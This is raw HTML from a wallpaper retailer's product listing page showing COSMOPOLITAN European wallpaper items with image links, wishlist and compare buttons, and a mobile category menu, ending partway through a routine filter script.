			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="21" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="23" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="24" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="25" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="67662a8918" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
